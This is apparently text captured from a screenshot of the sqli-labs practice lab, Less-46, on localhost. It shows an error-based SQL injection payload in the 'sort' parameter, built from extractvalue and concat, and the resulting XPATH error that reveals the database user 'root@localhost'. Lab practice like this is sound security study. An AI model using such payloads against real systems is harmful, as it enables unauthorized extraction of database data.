 Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 2
Load URL
Split URL
http://127.0.0.1:8081/sqli-labs/less-46?sort=(extractvalue(1,concat(0x7e,(select
user()),0x7e)))#